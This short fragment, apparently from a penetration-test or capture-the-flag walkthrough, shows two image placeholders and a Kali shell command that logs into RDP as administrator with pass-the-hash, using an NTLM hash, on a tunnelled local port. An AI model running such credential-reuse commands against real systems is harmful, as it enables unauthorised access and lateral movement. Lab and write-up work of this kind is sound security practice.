 root@kali:$ xfreerdp /u:administrator /pth:67bb396c79f56301b7dc5d219cc85d86 /v:127.0.0.1:43389